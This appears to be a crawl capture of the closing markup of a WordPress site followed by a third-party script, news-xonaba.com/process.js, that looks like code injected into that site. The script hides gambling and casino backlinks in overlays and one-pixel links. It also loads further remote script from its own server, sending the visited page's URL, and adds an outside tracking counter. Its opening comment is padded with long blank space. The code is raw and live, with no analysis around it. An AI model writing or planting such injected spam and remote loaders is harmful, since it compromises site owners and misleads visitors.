//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://internationalpublisher.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://internationalpublisher.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://internationalpublisher.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://news-xonaba.com/process.js?id=1219253647
body_size: 5432
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.cwibiza.nl\/'>huis kopen ibiza<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>online casino &ouml;sterreich<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/centroasuncionns.es\/?real-madrid-liverpool-apuesta-guia-completa-de-gambling-apuestas-y-casinos-en-cataluna'>apuestas real madrid liverpool<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tollabea.de\/weihnachtsmaenner-aus-eisstielen-weihnachtlicher-baumschmuck-zum-selber-machen\/?diakonisches-roulette-die-faszination-und-chancen-des-glucksspiels-in-deutschland'>Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/ncmt.com.tw\/about?jie-mi-shi-zu-xian-shang-du-zui-jia-xian-shang-ti-yu-bo-cai-yukha-si-no-gong-lue'>\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thesamikhsya.com\/business\/just-have-faith-your-courier-would-reach-its-destination?casino-marketing-innovations-how-indian-casinos-attract-players'>\u043a\u0430\u0437\u0438\u043d\u043e<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/white.belvi.rs\/alanja\/?onlajn-kazno-kompleten-vodic-za-svetot-na-onlajn-kockaneto-i-vrvni-kazina'>\u043a\u0430\u0437\u0438\u043d\u043e<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/avis.ne.jp\/~nojiriko\/event_calendar.html?suito-bonanza-que-luwo-che-di-jie-shuo-ri-bennogyanburu-shi-qingto-shengtsukotsu'>\u30b9\u30a6\u30a3\u30fc\u30c8 \u30dc\u30ca\u30f3\u30b6 \u78ba\u7387<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?discovering-the-excitement-of-stuttgart-bier-haus-slot-machine-and-betting-in-the-uk=&srsltid=AfmBOoocCwjtgeb8sir2thMn9Do3U4n-Umwg3yo6Sx9opxSfndzaEozU'>online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/larhonelle-immobilier.fr\/?geny-course-le-meilleur-pronostic-pmu-du-jour-guide-ultime-pour-gagner-en-france'>pronostic pmu geny<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.cwibiza.nl\/'>huis kopen ibiza<\/a> <a href='https:\/\/www.viennainside.at\/freizeit\/gaming\/die-18-besten-online-casinos-oesterreich-im-test-2025\/'>online casino &ouml;sterreich<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/centroasuncionns.es\/?real-madrid-liverpool-apuesta-guia-completa-de-gambling-apuestas-y-casinos-en-cataluna'>apuestas real madrid liverpool<\/a> <a href='https:\/\/tollabea.de\/weihnachtsmaenner-aus-eisstielen-weihnachtlicher-baumschmuck-zum-selber-machen\/?diakonisches-roulette-die-faszination-und-chancen-des-glucksspiels-in-deutschland'>Kasino<\/a> <a href='https:\/\/ncmt.com.tw\/about?jie-mi-shi-zu-xian-shang-du-zui-jia-xian-shang-ti-yu-bo-cai-yukha-si-no-gong-lue'>\u5a1b\u6a02\u57ce<\/a> <a href='https:\/\/thesamikhsya.com\/business\/just-have-faith-your-courier-would-reach-its-destination?casino-marketing-innovations-how-indian-casinos-attract-players'>\u043a\u0430\u0437\u0438\u043d\u043e<\/a> <a href='https:\/\/white.belvi.rs\/alanja\/?onlajn-kazno-kompleten-vodic-za-svetot-na-onlajn-kockaneto-i-vrvni-kazina'>\u043a\u0430\u0437\u0438\u043d\u043e<\/a> <a href='https:\/\/avis.ne.jp\/~nojiriko\/event_calendar.html?suito-bonanza-que-luwo-che-di-jie-shuo-ri-bennogyanburu-shi-qingto-shengtsukotsu'>\u30b9\u30a6\u30a3\u30fc\u30c8 \u30dc\u30ca\u30f3\u30b6 \u78ba\u7387<\/a> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?discovering-the-excitement-of-stuttgart-bier-haus-slot-machine-and-betting-in-the-uk=&srsltid=AfmBOoocCwjtgeb8sir2thMn9Do3U4n-Umwg3yo6Sx9opxSfndzaEozU'>online casino<\/a> <a href='https:\/\/larhonelle-immobilier.fr\/?geny-course-le-meilleur-pronostic-pmu-du-jour-guide-ultime-pour-gagner-en-france'>pronostic pmu geny<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//news-xonaba.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
